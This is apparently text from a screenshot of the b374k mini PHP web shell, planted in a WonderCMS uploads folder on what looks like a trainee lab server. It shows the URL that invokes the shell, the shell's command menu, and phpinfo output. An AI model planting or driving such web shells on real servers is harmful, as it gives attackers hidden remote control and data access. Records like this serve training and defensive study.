 3.6.93.248/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=phpinfo
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-5-194 5.3.0-1033-aws #35-Ubuntu SMP Wed Aug 5 15:47:17 UTC 2020 x86_64
server ip : 3.6.93.248 | your ip : 103.112.34.100
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 5.6.39-1+ubuntu18.04.1+deb.sury.org+1
System Linux ip-172-26-5-194 5.3.0-1033-aws #35-Ubuntu SMP Wed Aug 5 15:47:17 UTC 2020 x86_64
Server API FPM/FastCGI
Virtual Directory
Support disabled
Configuration File
(php.ini) Path /etc/php/5.6/fpm
Loaded
Configuration File /etc/php/5.6/fpm/php.ini
Scan this dir for
additional .ini
files /etc/php/5.6/fpm/conf.d
Additional .ini
files parsed
/etc/php/5.6/fpm/conf.d/10-mysqlnd.ini, /etc/php/5.6/fpm/conf.d/10-opcache.ini, /etc/php/5.6/fpm/conf.d/10-pdo.ini, /etc/php/5.6/fpm/conf.d/15-xml.ini, /etc/php/5.6/fpm/conf.d/20-calendar.ini, /etc/php/5.6/fpm/conf.d/20-ctype.ini, /etc/php
/5.6/fpm/conf.d/20-curl.ini, /etc/php/5.6/fpm/conf.d/20-dom.ini, /etc/php/5.6/fpm/conf.d/20-exif.ini, /etc/php/5.6/fpm/conf.d/20-fileinfo.ini, /etc/php/5.6/fpm/conf.d/20-ftp.ini, /etc/php/5.6/fpm/conf.d/20-gd.ini, /etc/php/5.6/fpm/conf.d/20-
gettext.ini, /etc/php/5.6/fpm/conf.d/20-iconv.ini, /etc/php/5.6/fpm/conf.d/20-json.ini, /etc/php/5.6/fpm/conf.d/20-mbstring.ini, /etc/php/5.6/fpm/conf.d/20-mysql.ini, /etc/php/5.6/fpm/conf.d/20-mysqli.ini, /etc/php/5.6/fpm/conf.d/20-pdo_mysql.ini,
/etc/php/5.6/fpm/conf.d/20-pdo_sqlite.ini, /etc/php/5.6/fpm/conf.d/20-phar.ini, /etc/php/5.6/fpm/conf.d/20-posix.ini, /etc/php/5.6/fpm/conf.d/20-readline.ini, /etc/php/5.6/fpm/conf.d/20-shmop.ini, /etc/php/5.6/fpm/conf.d/20-simplexml.ini, /etc/php
/5.6/fpm/conf.d/20-sockets.ini, /etc/php/5.6/fpm/conf.d/20-sqlite3.ini, /etc/php/5.6/fpm/conf.d/20-sysvmsg.ini, /etc/php/5.6/fpm/conf.d/20-sysvsem.ini, /etc/php/5.6/fpm/conf.d/20-sysvshm.ini, /etc/php/5.6/fpm/conf.d/20-tokenizer.ini, /etc/php
/5.6/fpm/conf.d/20-wddx.ini, /etc/php/5.6/fpm/conf.d/20-xmlreader.ini, /etc/php/5.6/fpm/conf.d/20-xmlwriter.ini, /etc/php/5.6/fpm/conf.d/20-xsl.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension
Build API220131226,NTS